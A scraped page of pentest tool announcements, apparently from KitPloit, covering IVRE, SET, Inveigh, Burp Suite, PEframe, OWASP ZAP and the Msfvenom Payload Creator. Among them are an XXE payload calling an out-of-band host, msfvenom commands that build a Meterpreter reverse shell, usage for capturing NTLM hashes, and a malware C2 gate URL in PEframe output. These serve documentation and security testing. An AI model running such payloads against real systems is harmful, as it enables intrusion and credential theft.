Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

IVRE - A Python network recon framework, based on Nmap, Bro & p0f

$
0
0

IVRE (Instrument de veille sur les réseaux extérieurs) or DRUNK (Dynamic Recon of UNKnown networks) is a network recon framework, including two modules for passive recon (one p0f-based and one Bro-based) and one module for active recon (mostly Nmap-based, with a bit of ZMap).
The advertising slogans are:
  • (in French): IVRE, il scanne Internet.
  • (in English): Know the networks, get DRUNK!
The names IVRE and DRUNK have been chosen as a tribute to "Le Taullier".

External programs / dependencies

IVRE relies on:
  • Python 2, version 2.6 minimum
  • Nmap& ZMap
  • Bro& p0f
  • MongoDB, version 2.6 minimum
  • a web server (successfully tested with Apache and Nginx, should work with anything capable of serving static files and run a Python-based CGI), although a test web server is now distributed with IVRE (httpd-ivre)
  • a web browser (successfully tested with recent versions of Firefox and Chromium)
  • Maxmind GeoIPfree databases
  • optionally Tesseract, if you plan to add screenshots to your Nmap scan results
  • optionally Docker& Vagrant (version 1.6 minimum)
IVRE comes with (refer to the LICENSE-EXTERNALfile for the licenses):

Passive recon

The following steps will show some examples of passive network recon with IVRE. If you only want active (for example, Nmap-based) recon, you can skip this part.

Using Bro

You need to run bro (2.3 minimum) with the option -b and the location of the passiverecon.bro file. If you want to run it on the eth0 interface, for example, run:
# mkdir logs
# bro -b /usr/local/share/ivre/passiverecon/passiverecon.bro -i eth0
If you want to run it on the capture file (capture needs to a PCAP file), run:
$ mkdir logs
$ bro -b /usr/local/share/ivre/passiverecon/passiverecon.bro -r capture
This will produce log files in the logs directory. You need to run a passivereconworker to process these files. You can try:
$ passivereconworker --directory=logs
This program will not stop by itself. You can (p)kill it, it will stop gently (as soon as it has finished to process the current file).

Using p0f

To start filling your database with information from the eth0interface, you just need to run (passiverecon is just a sensor name here):
# p0f2db -s passiverecon iface:eth0
And from the same capture file:
$ p0f2db -s passiverecon capture

Using the results

You have two options for now:
  • the ipinfo command line tool
  • the db.passive object of the ivre.db Python module
For example, to show everything stored about an IP address or a network:
$ ipinfo 1.2.3.4
$ ipinfo 1.2.3.0/24
See the output of ipinfo --help.
To use the Python module, run for example:
$ python
>>> from ivre.db import db
>>> db.passive.get(db.passive.flt_empty)[0]
For more, run help(db.passive) from the Python shell.

Active recon

Scanning

The easiest way is to install IVRE on the "scanning" machine and run:
# runscans --routable --limit 1000 --output=XMLFork
This will run a standard scan against 1000 random hosts on the Internet by running 30 nmap processes in parallel. See the output of runscans --help if you want to do something else.
When it's over, to import the results in the database, run:
$ nmap2db -c ROUTABLE-CAMPAIGN-001 -s MySource -r scans/ROUTABLE/up
Here, ROUTABLE-CAMPAIGN-001 is a category (just an arbitrary name that you will use later to filter scan results) and MySource is a friendly name for your scanning machine (same here, an arbitrary name usable to filter scan results; by default, when you insert a scan result, if you already have a scan result for the same host address with the same source, the previous result is moved to an "archive" collection (fewer indexes) and the new result is inserted in the database).
There is an alternative to installing IVRE on the scanning machine that allows to use several agents from one master. See the AGENT file, the program runscans-agent for the master and the agent/ directory in the source tree.

Using the results

You have three options:
  • the scancli command line tool
  • the db.nmap object of the ivre.db Python module
  • the web interface

CLI: scancli

To get all the hosts with the port 22 open:
$ scancli --port 22
See the output of scancli --help.

Python module

To use the Python module, run for example:
$ python
>>> from ivre.db import db
>>> db.nmap.get(db.nmap.flt_empty)[0]
For more, run help(db.nmap) from the Python shell.

Web interface

The interface is meant to be easy to use, it has its own documentation.


SET v6.5 - The Social-Engineer Toolkit “Mr Robot”

$
0
0

The Social-Engineer Toolkit (SET) was created and written by the founder of TrustedSec. It is an open-source Python-driven tool aimed at penetration testing around Social-Engineering. SET has been presented at large-scale conferences including Blackhat, DerbyCon, Defcon, and ShmooCon. With over two million downloads, SET is the standard for social-engineering penetration tests and supported heavily within the security community.

The Social-Engineer Toolkit has over 2 million downloads and is aimed at leveraging advanced technological attacks in a social-engineering type environment. TrustedSec believes that social-engineering is one of the hardest attacks to protect against and now one of the most prevalent. The toolkit has been featured in a number of books including the number one best seller in security books for 12 months since its release, “Metasploit: The Penetrations Tester’s Guide” written by TrustedSec’s founder as well as Devon Kearns, Jim O’Gorman, and Mati Aharoni.

The next major revision of The Social-Engineer Toolkit (SET) v6.5 codename “Mr Robot” has just been released. The codename is in celebration of the TV show Mr Robot featuring SET last night! Kudos to them for having some amazing tech writers and appreciate the shoutout on the show.


 This version incorporates a new HTA web attack vector (thanks Justin Elze aka ginger) for sharing the attack vector with me. This attack allows you to clone a website and inject an HTA file which compromises the system.

Additionally, SET added a lot of the new exploits including the hacking team adobe zero-day, and others from Metasploit.

Full changelog below:
~~~~~~~~~~~~~~~~
version 6.5
~~~~~~~~~~~~~~~~
* added brand new attack vector HTA attack and incorporated powershell injection into it
* fixed a prompt that would cause double IP questions in certain attack vectors
* slimmed down powershell injection http/https attack vectors in order to use in payload delivery
* added exploit to browser attack Adobe Flash Player ByteArray Use After Free (2015-07-06)
* added exploit to browser attack Adobe Flash Player Nellymoser Audio Decoding Buffer Overflow (2015-06-23)
* added exploit to browser attack Adobe Flash Player Drawing Fill Shader Memory Corruption (2015-05-12)

Supported platforms
  • Linux
  • Windows (experimental)

Inveigh - A Windows PowerShell LLMNR/NBNS spoofer with challenge/response capture over HTTP/SMB

$
0
0

Inveigh is a Windows PowerShell LLMNR/NBNS spoofer designed to assist penetration testers that find themselves limited to a Windows system. This can commonly occur while performing phishing attacks, USB drive attacks, VLAN pivoting, or simply being restricted to a Windows system as part of client imposed restrictions.

Notes
  1. Currently supports IPv4 LLMNR/NBNS spoofing and HTTP/SMB NTLMv1/NTLMv2 challenge/response capture.
  2. LLMNR/NBNS spoofing is performed through sniffing and sending with raw sockets.
  3. SMB challenge/response captures are performed by sniffing over the host system's SMB service.
  4. HTTP challenge/response captures are performed with a dedicated listener.
  5. The local LLMNR/NBNS services do not need to be disabled on the host system.
  6. LLMNR/NBNS spoofer will point victims to host system's SMB service, keep account lockout scenarios in mind.
  7. Kerberos should downgrade for SMB authentication due to spoofed hostnames not being valid in DNS.
  8. Ensure that the LMMNR,NBNS,SMB,HTTP ports are open within any local firewall on the host system.
  9. Output files will be created in current working directory.
  10. If you copy/paste challenge/response captures from output window for password cracking, remove carriage returns.

Usage

Obtain an elevated administrator or SYSTEM shell. If necessary, use a method to bypass script execution policy.
To execute with default settings:
Inveigh.ps1 -i localip
To execute with features enabled/disabled:
Inveigh.ps1 -i localip -LLMNR Y/N -NBNS Y/N -HTTP Y/N -HTTPS Y/N -SMB Y/N -Repeat Y/N -ForceWPADAuth Y/N


BWA - OWASP Broken Web Applications Project

$
0
0

A collection of vulnerable web applications that is distributed on a Virtual Machine.

Description

The Broken Web Applications (BWA) Project produces a Virtual Machine running a variety of applications with known vulnerabilities for those interested in:
  • learning about web application security
  • testing manual assessment techniques
  • testing automated tools
  • testing source code analysis tools
  • observing web attacks
  • testing WAFs and similar code technologies

All the while saving people interested in doing either learning or testing the pain of having to compile, configure, and catalog all of the things normally involved in doing this process from scratch.



Burp Suite Professional v1.6.23 - The Leading Toolkit for Web Application Security Testing

$
0
0

Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.
Burp gives you full control, letting you combine advanced manual techniques with state-of-the-art automation, to make your work faster, more effective, and more fun.

Burp Suite contains the following key components:
  • An intercepting Proxy, which lets you inspect and modify traffic between your browser and the target application.
  • An application-aware Spider, for crawling content and functionality.
  • An advanced web application Scanner, for automating the detection of numerous types of vulnerability.
  • An Intruder tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
  • A Repeater tool, for manipulating and resending individual requests.
  • A Sequencer tool, for testing the randomness of session tokens.
  • The ability to save your work and resume working later.
  • Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.

Burp is easy to use and intuitive, allowing new users to begin working right away. Burp is also highly configurable, and contains numerous powerful features to assist the most experienced testers with their work.

Release Notes

v1.6.23

This release adds a new scan check for external service interaction and out-of-band resource load via injected XML doctype tags containing entity parameters. Burp now sends payloads like:

<?xml version='1.0' standalone='no'?><!DOCTYPE foo [<!ENTITY % f5a30 SYSTEM "http://u1w9aaozql7z31394loost.burpcollaborator.net">%f5a30; ]>

and reports an appropriate issue based on any observed interactions (DNS or HTTP) that reach the Burp Collaborator server.

The release also fixes some issues:

  • Some bugs affecting the saving and restoring of Burp state files.
  • A bug in the Collaborator server where the auto-generated self-signed certificate does not use a wildcard prefix in the CN. This issue only affects private Collaborator server deployments where a custom SSL certificate has not been configured.

Hook Analyser 3.2 - Malware Analysis Tool

$
0
0

Hook Analyser is a freeware application which allows an investigator/analyst to perform “static & run-time / dynamic” analysis of suspicious applications, also gather (analyse & co-related) threat intelligence related information (or data) from various open sources on the Internet.

Essentially it’s a malware analysis tool that has evolved to add some cyber threat intelligence features & mapping.

Hook Analyser is perhaps the only “free” software in the market which combines analysis of malware analysis and cyber threat intelligence capabilities. The software has been used by major Fortune 500 organisations.

Features/Functionality
  • Spawn and Hook to Application – Enables you to spawn an application, and hook into it
  • Hook to a specific running process – Allows you to hook to a running (active) process
  • Static Malware Analysis – Scans PE/Windows executables to identify potential malware traces
  • Application crash analysis – Allows you to analyse memory content when an application crashes
  • Exe extractor – This module essentially extracts executables from running process/s

Release 

On this releases, significant improvements and capabilities have been added to the Threat Intelligence module.

Following are the key improvements and enhanced features -

  • The malware analysis module has been improved - and new signatures have been added
  • Cyber Threat Intelligence module -

    • IP Intelligence module (Analyse multiple IP addresses instead of just 1!). Sample output -

    • Keyword Intelligence module (Analyse keywords e.g. Internet Explorer 11, IP address, Hash etc). Sample output - 
    • Network file (PCAP) analysis - Analyse user-provided .PCAP file and performs analysis on external IP addresses. Example -

    • Social Intelligence (Pulls data from Twitter- for user-defined keywords and performs network analysis). Example -


Let's look at "HOW-TO-USE" of this releases (Cyber Threat Intelligence) -

The tool can perform analysis via 2 methods - auto mode and manual mode.

In the auto mode, the tool will use the following files for analysis -

  1. Channels.txt (Path: feeds->channels.txt): Specify the list of the twitter related channels or keywords for monitoring. In the Auto mode, the monitoring is performed for 2 minutes only, however if you'd like to monitor indefinitely, please select the manual mode. 
  • Example - 
  • intelligence-ipdb.txt (Path: feeds->intelligence-ipdb.txt): Specify the list of IP addresses you'd like to analyse. Yes, you can provide as many IPs you'd like to.
    • Example - 
  • Keywords.txt (Path: feeds->Keywords.txt): Specify the list of keywords you'd like to analyse. Yes, you can provide as many keywords you'd like to.
    • Example - 
  • rssurl.txt (Path: feeds->rssurl.txt): Specify the RSS feeds to fetch vulnerability-related information.
    • Example -
  • url.txt (Path: feeds->url.txt): Specify the list of the URLs from where tool will pull malicious IP addresses information.
    • Example - 

    Threat Intel module can be executed from HookAnalyser3.2.exe (option #6) file or can be executed directly through ThreatIntel.exe file. Refer to the following screenshots -


    In manual mode, you'd need to provide filename as an argument. Example below -


    Important note - The software shall only be used for "NON-COMMERCIAL" purposes. For commercial usage, written permission from the Author must be obtained prior to use.


    PEframe - Tool to perform static analysis on Portable Executable malware

    $
    0
    0
    PEframe is a open source tool to perform static analysis on Portable Executable malware.

    Usage
    $ peframe malware.exe
    $ peframe [--option] malware.exe

    Options
    --json         Output in json

    --import Imported function and dll
    --export Exported function and dll

    --dir-import Import directory
    --dir-export Export directory
    --dir-resource Resource directory
    --dir-debug Debug directory
    --dir-tls TLS directory

    --strings Get all strings
    --sections Sections information
    --dump Dump all information

    Install
    Prerequisites
    Python 2.6.5 -> 2.7.x
    Install
    from pypi
    # pip install https://github.com/guelfoweb/peframe/archive/master.zip
    from git
    $ git clone https://github.com/guelfoweb/peframe.git

    $ cd peframe

    # python setup.py install

    Example
    $ peframe malware.exe

    Short information
    ------------------------------------------------------------
    File Name malware.exe
    File Size 935281 byte
    Compile Time 2012-01-29 22:32:28
    DLL False
    Sections 4
    Hash MD5 cae18bdb8e9ef082816615e033d2d85b
    Hash SAH1 546060ad10a766e0ecce1feb613766a340e875c0
    Imphash 353cf96592db561b5ab4e408464ac6ae
    Detected Xor, Sign, Packer, Anti Debug, Anti VM
    Directory Import, Resource, Debug, Relocation, Security

    XOR discovered
    ------------------------------------------------------------
    Key length Offset (hex) Offset (dec)
    1 0x5df4e 384846
    2 0x5df4e 384846
    4 0x5df4e 384846
    8 0x5df4e 384846

    Digital Signature
    ------------------------------------------------------------
    Virtual Address 12A200
    Block Size 4813 byte
    Hash MD5 63b8c4daec26c6c074ca5977f067c21e
    Hash SHA-1 53731a283d0c251f7c06f6d7d423124689873c62

    Packer matched [4]
    ------------------------------------------------------------
    Packer Microsoft Visual C++ v6.0
    Packer Microsoft Visual C++ 5.0
    Packer Microsoft Visual C++
    Packer Installer VISE Custom

    Anti Debug discovered [9]
    ------------------------------------------------------------
    Anti Debug FindWindowExW
    Anti Debug FindWindowW
    Anti Debug GetWindowThreadProcessId
    Anti Debug IsDebuggerPresent
    Anti Debug OutputDebugStringW
    Anti Debug Process32FirstW
    Anti Debug Process32NextW
    Anti Debug TerminateProcess
    Anti Debug UnhandledExceptionFilter

    Anti VM Trick discovered [2]
    ------------------------------------------------------------
    Trick Virtual Box
    Trick VMware trick

    Suspicious API discovered [35]
    ------------------------------------------------------------
    Function CreateDirectoryA
    Function CreateFileA
    Function CreateFileMappingA
    Function CreateToolhelp32Snapshot
    Function DeleteFileA
    Function FindFirstFileA
    Function FindNextFileA
    Function GetCurrentProcess
    Function GetFileAttributesA
    Function GetFileSize
    Function GetModuleHandleA
    Function GetProcAddress
    Function GetTempPathA
    Function GetTickCount
    Function GetUserNameA
    Function GetVersionExA
    Function InternetCrackUrlA
    Function LoadLibraryA
    Function MapViewOfFile
    Function OpenProcess
    Function Process32First
    Function Process32Next
    Function RegCloseKey
    Function RegCreateKeyA
    Function RegEnumKeyExA
    Function RegOpenKeyA
    Function RegOpenKeyExA
    Function Sleep
    Function WSAStartup
    Function WriteFile
    Function closesocket
    Function connect
    Function recv
    Function send
    Function socket

    Suspicious Sections discovered [2]
    ------------------------------------------------------------
    Section .data
    Hash MD5 b896a2c4b2be73b89e96823c1ed68f9c
    Hash SHA-1 523d58892f0375c77e5e1b6f462005ae06cdd0d8
    Section .rdata
    Hash MD5 41795b402636cb13e2dbbbec031dbb1a
    Hash SHA-1 b674141b34f843d54865a399edfca44c3757df59

    File name discovered [43]
    ------------------------------------------------------------
    Binary wiseftpsrvs.bin
    Data ESTdb2.dat
    Data Favorites.dat
    Data History.dat
    Data bookmark.dat
    Data fireFTPsites.dat
    Data quick.dat
    Data site.dat
    Data sites.dat
    Database FTPList.db
    Database sites.db
    Database NovaFTP.db
    Executable unleap.exe
    Executable explorer.exe
    FTP Config FTPVoyager.ftp
    Library crypt32.dll
    Library kernel32.dll
    Library mozsqlite3.dll
    Library userenv.dll
    Library wand.dat
    Library wininet.dll
    Library wsock32.dll
    Text Connections.txt
    Text ftplist.txt
    Text signons.txt
    Text signons2.txt
    Text signons3.txt

    Url discovered [2]
    ------------------------------------------------------------
    Url RhinoSoft.com
    Url http://0uk.net/zaaqw/gate.php

    Meta data found [4]
    ------------------------------------------------------------
    CompiledScript AutoIt v3 Script
    FileVersion 3, 3, 8, 1
    FileDescription
    Translation 0x0809 0x04b0


    OWASP ZAP 2.4.1 - Penetration Testing Tool for Testing Web Applications

    $
    0
    0

    The OWASP Zed Attack Proxy (ZAP) is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications.

    It is designed to be used by people with a wide range of security experience and as such is ideal for developers and functional testers who are new to penetration testing as well as being a useful addition to an experienced pen testers toolbox.

    Release 2.4.1

    This release includes important security fixes - users are urged to upgrade asap.

    One of the changes means that an API key is created by default, which means that any applications using the ZAP API will fail unless they are updated to use that key. The API Key can be found in the API Options screenYou can also set it from the command line using an option like:
    -config api.key=change-me-9203935709
    The following changes were made in this release:

    Enhancements:
    • Issue 321 : Support multiple databases
    • Issue 1459 : Add an HTTP sender listener script
    • Issue 1500 : Update Bouncy Castle libs
    • Issue 1566 : Improve active scan's reported progress
    • Issue 1573 : Add option to inject plugin ID in header for all ascan requests
    • Issue 1607 : Unable to save the test session via API
    • Issue 1621 : AScan API - Allow to scan as an user
    • Issue 1625 : Support multiple structural params and ones on top level nodes
    • Issue 1653 : Support context menu key for trees
    • Issue 1655 : Copy Session Token from Http Sessions tab to clipboard
    • Issue 1662 : Add default Rails anti-CSRF token parameter
    • Issue 1664 : Clients tab autoscroll
    • Issue 1684 : Unable to set technology via API
    • Issue 1688 : Updating owasp/zap2docker image with Python Client API
    • Issue 1690 : Bump key pair size to 2048 for all certs in the (proxy's) chain of trust
    • Issue 1695 : Change SSL cert signature algorithm to "SHA-256 with RSA Encryption"
    • Issue 1699 : Allow ApiImplementor's to add custom headers
    • Issue 1715 : Unable to pass arguments when launching ZAP from the command line on Mac OS X
    • Issue 1728 : Update JRE to 1.7u79 (CPU) for MacOS

    Bug fixes:
    • Issue 444 : Guaranteed NPE on AliasCertificate.getName() if getCN()==null
    • Issue 1442 : Up/Down arrow keys in results stop working if "reflected"
    • Issue 1473 : Spider does not handle URLs extracted from meta tags correctly
    • Issue 1497 : The spider is extracting and reporting links from comments - event when instructed not to do so
    • Issue 1598 : startup script lacks support for FreeBSD
    • Issue 1615 : Search "All" option not working
    • Issue 1617 : ZAP 2.4.0 throws HeadlessExceptions when running in daemon mode on headless machine
    • Issue 1618 : Target Technology Not Honored
    • Issue 1619 : Search regex might not be validated
    • Issue 1624 : Error while loading ZAP 2.4.0
    • Issue 1626 : Structural parameters not saved when context exported and not available via the API
    • Issue 1636 : Users (for auth) & Forced User not loaded from session
    • Issue 1647 : Wrong reference in Zest Result
    • Issue 1674 : Ajax spider not considering get parameters
    • Issue 1677 : Fuzzers can't be expanded on OS X
    • Issue 1694 : "Error: setting file is missing. Program will exit." even if file exists
    • Issue 1698 : Escape API exceptions
    • Issue 1700 : Forced Browse Lists Missing from Drop-Down in 2.4.0
    • Issue 1706 : Add API security options
    • Issue 1708 : Context's technology tree can get out of sync
    • Issue 1709 : Applications are not (immediately) shown after start
    • Issue 1714 : PNH should not reflect API key unless user supplies it
    • Issue 1716 : Restrict use of CORS header in pnh
    • Issue 1720 : Add more security options for JSONP API
    • Issue 1724 : Ensure API component names are escaped in the HTML output
    • Issue 1735 : Context's technologies not used in active scan unless overridden


    BlackArch Linux v2015.07.31 - Penetration Testing Distribution

    $
    0
    0

    BlackArch Linux is an Arch Linux-based distribution for penetration testers and security researchers. The repository contains 1239 tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs.

    The new ISOs include over 1230 tools for i686 and x86_64 and over 1010 tools. For more details see the ChangeLog below.                             

    Changelog v2015.07.31
    • added more than 30 new tools
    • updated system packages including linux kernel 4.1.3
    • updated all tools
    • added new color config for vim
    • replace splash.png
    • deleted blackarch-install.txt
    • updated /root/README
    • fixed typos in ISO config files


    Netsparker Cloud - Online Web Application Security Scanner

    $
    0
    0


    Netsparker Cloud is an online web application security scanner built around the advanced scanning technology of Netsparker Web Application Security Scanner; the only false positive free automated desktop based web vulnerability scanner.

    Benefit from the Cloud

    AFFORDABLE AND MAINTENANCE FREE WEB APPLICATION SECURITY SOLUTION

    Embrace the benefits of the cloud! With Netsparker Cloud you do not need to buy, license, install and support any hardware or software. Simply pay a yearly fee and launch as many web application security scans as you want from anywhere using the web based portal.

    SCALABLE AND ALWAYS AVAILABLE: SCAN AS MANY WEBSITES AS YOU WANT WHEN YOU WANT

    Netsparker Cloud enables you to launch as many web application security and vulnerability scans as you want within just minutes, thus allowing you to boost your productivity and easily stay a step ahead of malicious attackers.

    A new vulnerability such as Heartbleed or Shellshock is being exploited in the wild and you need to scan 500, or 1000 web applications in just a few hours? You have new web applications that you need to add to your extensive scanning program? No need to setup any additional hardware and software or call in an emergency team, just login to Netsparker Cloud web portal and launch the web security scans.

    Other Netsparker Cloud Features Organizations Can Benefit From:
      
    FULLY CONFIGURABLE ONLINE WEB VULNERABILITY SCANNER

    Netsparker Cloud is fully configurable, just like the desktop version of Netsparker. You can configure every single detail of the web application security scan including scan policies, attack options, HTTP options, URL rewrite rules, authentication options and everything else.

    EASILY INTEGRATE WEB SECURITY SCANNING IN YOUR SDLC

    Netsparker Cloud has a web service based API that allows you to remotely trigger new web security scans and much more from anywhere and anytime. Such API enables organizations to easily integrate web application security scans in their development environment so they can launch security scans throughout every stage of the software development lifecycle.
        
    TEAM AND ENTERPRISE LEVEL COLLABORATION MADE EASY

    You can add multiple users with different privileges to the same Netsparker Cloud account, thus allowing everyone in the organization to easily collaborate and share all the findings to streamline the process of securing web applications.

    CORRELATED TRENDING REPORTS HELP YOU KEEP TRACK OF WEB APPLICATION PROJECTS

    Web applications are constantly evolving; new features, functionality and improvements are the order of the day to ensure they continuously meet all business requirements. Though such changes also open up new security issues.

    Netsparker Cloud security dashboard allows you to easily keep an eye on the state of security of all web applications while the trending reports will help you keep track of the quality of work your developers are doing. Trending reports can also help you monitor who is improving so you can better assign tasks according to each of the developer’s skills.


    MPC - Msfvenom Payload Creator

    $
    0
    0

    Msfvenom Payload Creator (MPC) is a wrapper to generate multiple types of payloads, based on users choice. The idea is to be as simple as possible (only requiring one input) to produce their payload.

    Fully automating msfvenom & Metasploit is the end goal (well as to be be able to automate MPC itself). The rest is to make the user's life as easy as possible (e.g. IP selection menu, msfconsole resource file/commands, batch payload production and able to enter any argument in any order(in various formats/patterns)).

    The only necessary input from the user should be defining the payload they want by either the platform (e.g. windows), or the file extension they wish the payload to have (e.g. exe).
    • Can't remember your IP for a interface? Don't sweat it, just use the interface name: eth0.
    • Don't know what your external IP is? MPC will discover it: wan.
    • Want to generate one of each payload? No issue! Try: loop.
    • Want to mass create payloads? Everything? Or to filter your select? ..Either way, its not a problem. Try: batch (for everything), batch msf (for every Meterpreter option), batch staged (for every staged payload), or batch cmd stageless (for every stageless command prompt)!
    Note: This will not try to bypass any anti-virus solutions.

    Install
    • Designed for Kali Linux v1.1.0a+& Metasploit v4.11+(nothing else has been tested).
    curl -k -L "https://raw.githubusercontent.com/g0tmi1k/mpc/master/mpc.sh" > /usr/bin/mpc
    chmod +x /usr/bin/mpc
    mpc

    Help
    root@kali:~# mpc -h -v
    [*] Msfvenom Payload Creator (MPC v1.3)

    [i] /usr/bin/mpc <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) (<VERBOSE>)
    [i] Example: /usr/bin/mpc windows 192.168.1.10 # Windows & manual IP.
    [i] /usr/bin/mpc elf eth0 4444 # Linux, eth0's IP & manual port.
    [i] /usr/bin/mpc stageless cmd py verbose # Python, stageless command prompt.
    [i] /usr/bin/mpc loop eth1 # A payload for every type, using eth1's IP.
    [i] /usr/bin/mpc msf batch wan # All possible Meterpreter payloads, using WAN IP.
    [i] /usr/bin/mpc help verbose # This help screen, with even more information.

    [i] <TYPE>:
    [i] + ASP
    [i] + ASPX
    [i] + Bash [.sh]
    [i] + Java [.jsp]
    [i] + Linux [.elf]
    [i] + OSX [.macho]
    [i] + Perl [.pl]
    [i] + PHP
    [i] + Powershell [.ps1]
    [i] + Python [.py]
    [i] + Tomcat [.war]
    [i] + Windows [.exe]

    [i] Rather than putting <DOMAIN/IP>, you can do a interface and MPC will detect that IP address.
    [i] Missing <DOMAIN/IP> will default to the IP menu.

    [i] Missing <PORT> will default to 443.

    [i] <CMD> is a standard/native command prompt/terminal to interactive with.
    [i] <MSF> is a custom cross platform Meterpreter shell, gaining the full power of Metasploit.
    [i] Missing <CMD/MSF> will default to <MSF> where possible.
    [i] Note: Metasploit doesn't (yet!) support <CMD/MSF> for every <TYPE> format.
    [i] <CMD> payloads are generally smaller than <MSF> and easier to bypass EMET. Limit Metasploit post modules/scripts support.
    [i] <MSF> payloads are generally much larger than <CMD>, as it comes with more features.

    [i] <BIND> opens a port on the target side, and the attacker connects to them. Commonly blocked with ingress firewalls rules on the target.
    [i] <REVERSE> makes the target connect back to the attacker. The attacker needs an open port. Blocked with engress firewalls rules on the target.
    [i] Missing <BIND/REVERSE> will default to <REVERSE>.
    [i] <BIND> allows for the attacker to connect whenever they wish. <REVERSE> needs to the target to be repeatedly connecting back to permanent maintain access.

    [i] <STAGED> splits the payload into parts, making it smaller but dependent on Metasploit.
    [i] <STAGELESS> is the complete standalone payload. More 'stable' than <STAGED>.
    [i] Missing <STAGED/STAGELESS> will default to <STAGED> where possible.
    [i] Note: Metasploit doesn't (yet!) support <STAGED/STAGELESS> for every <TYPE> format.
    [i] <STAGED> are 'better' in low-bandwidth/high-latency environments.
    [i] <STAGELESS> are seen as 'stealthier' when bypassing Anti-Virus protections. <STAGED> may work 'better' with IDS/IPS.
    [i] More information: https://community.rapid7.com/community/metasploit/blog/2015/03/25/stageless-meterpreter-payloads
    [i] https://www.offensive-security.com/metasploit-unleashed/payload-types/
    [i] https://www.offensive-security.com/metasploit-unleashed/payloads/

    [i] <TCP> is the standard method to connecting back. This is the most compatible with TYPES as its RAW. Can be easily detected on IDSs.
    [i] <HTTP> makes the communication appear to be HTTP traffic (unencrypted). Helpful for packet inspection, which limit port access on protocol - e.g. TCP 80.
    [i] <HTTPS> makes the communication appear to be (encrypted) HTTP traffic using as SSL. Helpful for packet inspection, which limit port access on protocol - e.g. TCP 443.
    [i] <FIND_PORT> will attempt every port on the target machine, to find a way out. Useful with stick ingress/engress firewall rules. Will switch to 'allports' based on <TYPE>.
    [i] Missing <TCP/HTTP/HTTPS/FIND_PORT> will default to <TCP>.
    [i] By altering the traffic, such as <HTTP> and even more <HTTPS>, it will slow down the communication & increase the payload size.
    [i] More information: https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication

    [i] <BATCH> will generate as many combinations as possible: <TYPE>, <CMD + MSF>, <BIND + REVERSE>, <STAGED + STAGLESS> & <TCP + HTTP + HTTPS + FIND_PORT>
    [i] <LOOP> will just create one of each <TYPE>.

    [i] <VERBOSE> will display more information.
    root@kali:~#

    Example #1 (Windows, Fully Automated With IP)
    root@kali:~# mpc windows 192.168.1.10
    [*] Msfvenom Payload Creator (MPC v1.3)
    [i] IP: 192.168.1.10
    [i] PORT: 443
    [i] TYPE: windows (windows/meterpreter/reverse_tcp)
    [i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe --platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 > /root/windows-meterpreter-staged-reverse-tcp-443.exe
